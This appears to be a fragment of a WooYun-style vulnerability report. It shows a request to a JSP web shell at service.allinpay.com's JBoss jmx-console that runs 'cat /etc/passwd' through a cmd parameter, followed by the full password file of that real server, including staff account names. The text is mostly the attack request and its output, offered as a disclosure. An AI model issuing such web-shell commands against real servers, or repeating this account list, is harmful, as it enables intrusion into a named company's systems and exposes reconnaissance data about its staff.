 service.allinpay.com:8080/jmx-console/test.jsp?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/nologin halt:x:7:0:halt:/sbin:/sbin/nologin mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper
RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
tljk:x:500:500::/home/tljk:/bin/bash patrol:x:891:890::/opt/bmc:/bin/sh nails:x:892:891:LinuxShield
Administrator:/home/nails:/sbin/nologin ibsapp:x:900:900::/home/etsapp:/bin/bash zhangyu:x:901:901::/home/zhangyu:/bin/bash
xukai:x:902:901::/home/xukai:/bin/bash chenqy:x:903:901::/home/chenqy:/bin/bash shenjh:x:904:901::/home/shenjh:/sbin/nologin
www.wooyun.org